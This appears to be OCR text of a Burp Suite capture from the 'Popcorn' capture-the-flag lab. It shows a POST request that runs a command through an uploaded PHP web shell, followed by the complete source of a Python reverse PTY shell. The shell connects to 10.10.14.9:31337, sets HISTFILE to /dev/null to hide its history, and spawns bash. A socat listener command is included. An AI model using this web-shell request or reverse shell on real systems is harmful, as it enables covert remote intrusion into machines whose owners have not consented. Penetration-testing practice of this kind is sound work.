 Request
Pretty Raw Hex \n
1 POST /torrent/upload/94a7d8cb3ed3295618bb31f940003c1416ea4350.php
HTTP/1.1
2 Host: popcorn.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: /torrent/=; /torrent/index.php=; /torrent/torrents.php=;
/torrent/login.php=; saveit_0=1; saveit_1=0;
/torrent/torrents.phpfirsttimeload=0; PHPSESSID=
950d711afa33c594df745d3595338512
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 24
12
13 ipp=cat /dev/shm/.rev.py
Search
0 highlights
Response
Pretty Raw Hex Render \n
18 """
19 Reverse Connect TCP PTY Shell - v1.0
20 infodox - insecurety.net (2013)
21
22 Gives a reverse connect PTY over TCP.
23
24 For an excellent listener use the following socat command:
25 socat file:`tty`,echo=0,raw tcp4-listen:PORT
26
27 Or use the included tcp_pty_shell_handler.py
28 """
29 import os
30 import pty
31 import socket
32
33 lhost = "10.10.14.9" # XXX: CHANGEME
34 lport = 31337 # XXX: CHANGEME
35
36 def main():
37 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
38 s.connect((lhost, lport))
39 os.dup2(s.fileno(),0)
40 os.dup2(s.fileno(),1)
41 os.dup2(s.fileno(),2)
42 os.putenv("HISTFILE",'/dev/null')
43 pty.spawn("/bin/bash")
44 s.close()
45
46 if __name__ == "__main__":
47 main()
48 main()
Search
0 highlights